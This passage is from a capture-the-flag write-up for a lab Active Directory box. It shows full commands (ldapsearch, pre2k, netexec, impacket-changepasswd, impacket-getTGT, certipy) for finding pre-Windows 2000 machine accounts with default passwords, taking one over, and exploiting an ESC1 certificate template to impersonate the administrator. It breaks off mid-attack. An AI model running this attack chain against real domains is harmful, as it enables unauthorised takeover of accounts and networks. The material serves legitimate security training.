
Discovering a Vulnerable Template:
We can see the certificate template RetroClients is available.

Looking further down we can see it’s vulnerable to the ESC1 attack.

This may give us a clear route forward as if we can take over the machine account BANKING$ we can then use the ESC1 certificate attack to escalate our privileges.
3. Privilege Escalation:
Finding A Valid Privilege Escalation Path:
This machine had me stumped for a while as I was not sure where to go next. We had a low level trainee account, but no shell, RDP or write access to any shares. The host also did not appear to be vulnerable to any remote privilege escalation vectors so how were we going to get control of the computer account BANKING$.
When I get stuck like this I re-read all my notes and findings as well as any files I have found on the host as it’s very easy to get locked into a route we think we should take and end up overlooking clues that are left.
I re-read the note ToDo.txt and the lines that stuck out to me were.
We should start with the pre created computer account. That one is older than me.
A quick search later and we get the below result from TrustedSec.

Discovering Pre Windows 2000 Machine Accounts Have Weak Default Passwords:

Reading the article we find out that if a pre-created computer account has the box that says “Assign this computer account as a pre-Windows 2000 computer” ticked it will by default have it’s name set as the password in lowercase. So if a computer is called BANKING$ by default it’s password will be banking

- Image Source: Trusted-Sec diving-into-pre-created-computer-accounts
The article also provides a valuable microsoft link from the internet archive where we can see this explained.
+Caveat+: There is one caveat to this though, if someone has onboarded the computer to the domain (had it join the domain) they will be prompted to change the password.
Determining UserAccountControl Flags For Pre Windows 2000 Machine Accounts:
Reading the article further we find out that when a computer account is created the following UserAccountControl property flags are set for the object.
4096=WORKSTATION_TRUST_ACCOUNT(computer account running Microsoft Windows NT 4.0 or Windows 2000)32=PASSWD_NOTREQD(often set on pre-created/prestaged computer accounts)
Once a computer joins the domain the 32 = PASSWD_NOTREQD property is dropped, this means we can search for the combined UserAccountControl value of 4128 or the seperate values and we should only get pre-created computer accounts that have not been onboarded.
+Important Note+: It is worth noting though adding the numbers (4096 + 32 = 4128) and filtering for this exact value can miss accounts that carry extra flags (e.g., disabled, delegation settings). Instead, it’s better to test that both bits are present, regardless of any others.
+Important Caveat+: Searching for the Bitwise values of 4096, 32 or the combined value of 4128 does not mean that only pre-Windows 2000 computer accounts are being returned. As according to the article there is currently no way to filter just the computers that have had the Assign this computer account as a pre-Windows 2000 computer checkmark set. Instead this search will return all computers which are running legacy versions of microsoft that also do not require the PASSWD.
Searching For Pre Windows 2000 Machine Accounts Using UserAccountControl Flags:
Searching online we can find this entry on The Hacker Recipes - pre-windows-2000-computers
which details how we can search for computers that match our criteria we should be able to use the below query using ldapsearch-ad.py
+Note+: You can install ldapsearch-ad.py with the below command.
pipx install git+https://github.com/yaap7/ldapsearch-ad
Trying ldapsearch-ad.py Recommended Search Terms:
Trying the recommended search term as per the article yields no results for me.
ldapsearch-ad.py -l ldap://$box:389 -d "$domain" -u "$user" -p "$pass" -t search -s '(&(userAccountControl=4128)(logonCount=0))'

However this is a very simple LDAP search so we should be able to customize the query below and use any tools that accept LDAP queries.
'(&(userAccountControl=4128)(logonCount=0))'
LDAP Queries To Search For Pre Windows 2000 Machine Accounts:
Instead of using the recommended ldap query we can use the below ldap queries using a bitwise matching rule’s to match the values we are looking for.
- LDAP Query
# Searching For Each Bitwise Value Recommended
(&(objectClass=computer)
(userAccountControl:1.2.840.113556.1.4.803:=4096)
(userAccountControl:1.2.840.113556.1.4.803:=32))

# Searching For Combined Bitwise Value
(&(objectCategory=computer)
(userAccountControl:1.2.840.113556.1.4.803:=4128))
Using ldapsearch-ad.py To Search For Pre Windows 2000 Machine Accounts:
We now take the above ldap query and use ldapsearch-ad.py again.

# Specific Match
ldapsearch-ad.py -l ldap://$box:389 -d "$domain" -u "$user" -p "$pass" -t search -s '(&(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.803:=4096)(userAccountControl:1.2.840.113556.1.4.803:=32))'
As we can see the banking computer is listed as expected.
Using ldapsearch To Search For Pre Windows 2000 Machine Accounts:
As I said above, we are just sending an ldap query so we can also just use good ol’ reliable ldapsearch.
- Export the base DN:
For this to work we need to export the DN so we can pass it to ldapsearch.
  #First we need to extract the base DN from our domain variable
  base_dn="$(awk -F. '{for(i=1;i<=NF;i++) printf "DC=%s,", $i; print ""}' <<<"$domain" | sed 's/,$//')"

  # You can also just manually export the values to a var like below
  base_dn="DC=[base],DC=[dn]"
  # Example
  base_dn="DC=retro,DC=vl"
-
Run ldap query using
ldapsearch: Next we run our queryldapsearch -x -H ldap://$box:389 \ -D "$user@$domain" -w "$pass" \ -b "$base_dn" -s sub \ '(&(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.803:=4096)(userAccountControl:1.2.840.113556.1.4.803:=32))' #Using SSL ldapsearch -x -H ldaps://$box:636 \ -D "$user@$domain" -w "$pass" \ -b "$base_dn" -s sub \ '(&(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.803:=4096)(userAccountControl:1.2.840.113556.1.4.803:=32))' -o tls_reqcert=never
+Note On SSL/TLS+: I have included the
-o tls_reqcert=neverargument here as this DC is using a self-signed cert so won’t work without it as there is no actual trusted CA. This flag essentially says “Don’t check if the expiry or hostnames match just encrypt the traffic and go”.
Using pre2k To Search For Pre Windows 2000 Machine Accounts:
I also found the tool pre2k when researching tools for this issue so I will cover it here also as it’s well made.
- Install pre2k and dependencies:
git clone https://github.com/garrettfoster13/pre2k.git
cd pre2k/
python3 -m venv 2k
source 2k/bin/activate
pip3 install .

- Running pre2k to look for windows machines:
pre2k auth -u $user -p $pass -d $domain -dc-ip $box
As we can see we get a hit as expected.
Validating BANKING$ password With netexec:
Now we know that that the BANKING$ host has the name set as the password let’s validate it with netexec.

netexec smb $box -u 'BANKING$' -p 'banking' --shares
As we can see we get the error STATUS_NOLOGON_WORKSTATION_TRUST
Referring back to the TrustedSec article, we’re told the below.
You will see the error message STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT when you have guessed the correct password for a computer account that has not been used yet.
Side Quest: What Is A STATUS_NOLOGON_WORKSTATION_TRUST Error?
If we check Microsoft’s protocol docs
, we see the domain controller (DC) returns this status when an NTLM network logon is attempted using a computer account without the expected “workstation trust” context (the Netlogon secure channel / proper flags). In that case, AD won’t validate the sub-authentication package and responds with STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT.
Specifically it says:
If the account is a computer account, the subauthentication package is not verified, and the K bit of LogonInformation.LogonNetwork.Identity.ParameterControl is not set, then return STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
But what does this mean? If we check the linked note reference beside it we can see it says.
In Windows NT, the DC cannot authenticate computer accounts.
That line can be misleading if read literally. It’s not simply about “NT-only” behavior; it’s about whether the workstation trust (secure channel) exists for that computer account during a network logon.
Microsoft’s [[ NTSTATUS
table also spells out the code and message:
0xC0000199 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT -> “The account used is a computer account. Use your global user account or local user account to access this server.”
+In Simple Terms+: We found the right machine password, but because the computer hasn’t established its domain trust (no Netlogon secure channel / wrong logon path), AD refuses a normal NTLM network logon and returns STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT.
Why The Machine Account Is Blocked:
When we try and connect a pre-created, not-yet-joined computer account using its password (the lowercase sAMAccountName), the DC recognizes the account type and the password as valid, but blocks a plain NTLM network logon because there’s no workstation trust (no secure channel / right flags).
+In Simple Terms+: Password is correct but the logon path is wrong. We’ll see STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT instead of STATUS_LOGON_FAILURE (which indicates a wrong password).
Why Pre-created Accounts Trigger The Error:
A pre-staged computer object exists in AD, but the machine hasn’t actually joined yet, so there’s no Netlogon secure-channel secret. If we try to authenticate directly with that computer account over NTLM, AD refuses and returns STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT even when the password is correct.
A Note About Windows NT:
That “Windows NT” note is (for) historical context, not a strict version gate. The operative concept is workstation trust. You can still hit this today on modern domains (for example the domain TrustedSec was testing) when services (NAS/CIFS/SMB endpoints, etc.) reject raw computer-account network logons unless the machine has an established trust channel (or the service explicitly allows the scenario). The same status appears because the login is missing an established machine trust.
Quick Reference Error-Code Compass (when poking at machine creds):
-
Correct machine password, wrong logon path:
STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT(0xC0000199)
-
Wrong password:
STATUS_LOGON_FAILURE(0xC000006D)
-
Account disabled / expired / other:
STATUS_ACCOUNT_DISABLED,STATUS_ACCOUNT_EXPIRED, etc.
-
DC (server) trust variant for DC accounts:
STATUS_NOLOGON_SERVER_TRUST_ACCOUNT(0xC000019A)
Changing The Password Of BANKING$ A Pre-Windows 2000 Machine:
So reading the article further it says we can change the password using a number of methods. However this article is quite outdated so checking The Hacker Recipes
we can see it references a pull request for impackets rpcchangepwd.py
which if we check was merged into impacket-changepasswd.

impacket-changepasswd
+Note+: I am not going to be using the change password method, I am only putting this here for completeness. If you just want to get to root skip to the next section.
Checking impacket-changepasswd help documents we can see the protocols available to us, let’s go with rpc-samr.
impacket-changepasswd $domain/BANKING\$:banking@$box -newpass StR0ngP@sSw0rd! -p rpc-samr

# Without vars so you can see what is being passed
impacket-changepasswd retro.vl/BANKING$:[email protected] -newpass StR0ngP@sSw0rd! -p rpc-samr
It worked!

Let’s verify this via netexec.
Exporting A Valid Kerberos Ticket Without Changing The Password For Pre-Windows Computer Accounts:
Reading the article further there is a link at the bottom to this post on twitter which shows that we can actually request a kerberos ticket without having to reset the password.
+Note+: In a real engagement this would be the preferred approach to take ownership of this account as we should avoid changing passwords without explicit permission.
+Box Note+: If you are going to do this yourself you will need to reset the host as the password was just changed and it will not work otherwise.
First We grab the ticket using impacket-getTGT:
impacket-getTGT $domain/BANKING\$:banking

Then we set the ENV KRB5CCNAME to point to the kerberos ticket:
export KRB5CCNAME=./BANKING\$.ccache


Let’s validate the ticket works using impacket-smbclient:
impacket-smbclient -k -no-pass $domain/BANKING\$@DC

We can also use netexec too or any other tool that allows kerberos authentication.
netexec smb $domain --use-kcache --shares
+Note+: I am going to to continue this box using the kerberos method without changing the password, so if you want to follow along I would advise resetting the box if you have changed the password.
Exploiting ESC1 For Privilege Escalation:
Now we have control of the account we should be able to exploit the vulnerable certificate “RetroClients” and escalate our privileges.
High Level Overview of the ESC1 Attack: ESC1 allows us to request a ticket on behalf of another, often higher privileged, user by supplying a UPN (User Principle Name) once we have this ticket we can then use it to authenticate by performing a pass the cert attack. Doing this allows us to execute commands in the context of the user. In simple terms we request a certificate as the administrator and use that to authenticate as them.
+Deep Dive+: If you want a deeper dive into the ESC1 attack I have done that in this article .
Requesting A Certificate:
If we run the command below
certipy-ad req -k -no-pass -dc-ip $box -target DC.$domain -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@$domain -dc-host dc.$domain

We get can see we get an error telling us the The public key does not meet the minimum size required by the specified certificate template.

Modifying ESC1 Key Length Request To Get A Certificate:
If we check the certipy-ad req --help we can see it’s possible to modify the key size.

-key-size [length], we can also see the default length is 2048 so let’s double the length and see if that resolves this.
Why we might “double” the key length: Some AD CS templates enforce a minimum key length (msPKI-Minimal-Key-Size). If 2048 fails or you want stronger keys, bump to 4096. More information here
